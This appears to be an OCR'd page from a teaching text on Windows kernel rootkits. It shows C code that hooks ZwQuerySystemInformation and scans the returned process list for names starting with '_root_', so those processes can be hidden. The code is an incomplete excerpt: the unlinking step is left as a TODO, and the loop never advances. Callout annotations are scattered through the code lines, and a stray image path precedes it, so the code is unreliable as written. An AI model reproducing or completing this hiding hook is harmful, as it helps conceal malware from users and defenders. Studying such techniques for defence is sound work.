 NTSTATUS NewZwQuerySystemInformation(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
)
{
NTSTATUS rc;
rc = ((ZWQUERYSYSTEMINFORMATION)(OldZwQuerySystemInformation)) (
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength );
First
make the
real call
if(5 == SystemInformationClass)
{
// this is a process list,
// look for process names that start with '_root_'
struct _SYSTEM_PROCESSES *curr =
(struct _SYSTEM_PROCESSES *)SystemInformation;
struct _SYSTEM_PROCESSES *prev = NULL;
Check if it's
a process list
call
while(curr)
{
ANSI_STRING process_name;
RtlUnicodeStringToAnsiString( &process_name,
&(curr->ProcessName), TRUE);
if( (0 < process_name.Length) &&
(255 > process_name.Length) )
{
Look through all
the process
entries and
check the
process name
if(0 ==
memcmp( process_name.Buffer, "_root_", 6))
{
// TODO: snip the process here
}
}
}
}
}